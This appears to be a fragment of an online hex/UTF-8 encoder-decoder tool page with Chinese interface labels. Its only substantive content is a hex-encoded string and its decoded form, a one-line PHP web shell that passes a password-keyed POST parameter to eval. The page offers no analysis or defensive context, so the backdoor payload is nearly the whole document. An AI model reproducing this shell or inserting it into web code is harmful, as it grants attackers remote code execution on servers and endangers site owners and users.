 字符 编码/解码
0x223c3f70687020406576616c28245f504f53545b27336239306437356465323438636535356236366538653330383733623630303030275d293b3f3e22
122
字符编码： UTF-8 格式： 十六进制 分隔符： 无 编码 解码 ↕ 交换
0x"<?php @eval($_POST['3b90d75de248ce55b66e8e30873b6000']);?>"
复制